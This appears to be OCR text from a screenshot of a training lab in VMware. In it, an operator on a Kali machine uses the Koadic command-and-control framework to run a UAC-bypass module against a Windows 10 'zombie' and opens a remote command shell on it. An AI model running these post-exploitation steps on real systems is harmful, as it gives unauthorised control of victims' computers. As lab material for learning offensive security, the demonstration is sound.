 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 16:50
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(koadic: imp/ele/bypassuac_compdefaults)$ set zombie 1
[+] ZOMBIE ⇒ 1
(koadic: imp/ele/bypassuac_compdefaults)$ info
NAME VALUE REQ DESCRIPTION
PAYLOAD 0 yes run listeners for a list of IDs
ZOMBIE 1 yes the zombie to target
(koadic: imp/ele/bypassuac_compdefaults)$ cmdshell 1
[*] Press '?' for extra commands
[koadic: ZOMBIE 1 (192.168.135.129) - C:\Windows\system32]> cd ../../..
[*] Zombie 1: Job 3 (implant/manage/exec_cmd) created.
Result for `cd /d C:\Windows & cd`:
C:\Windows
[koadic: ZOMBIE 1 (192.168.135.129) - C:\Windows]> cd ..
[*] Zombie 1: Job 4 (implant/manage/exec_cmd) created.
Result for `cd /d C:\ & cd`:
C:\
[koadic: ZOMBIE 1 (192.168.135.129) - C:\]>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.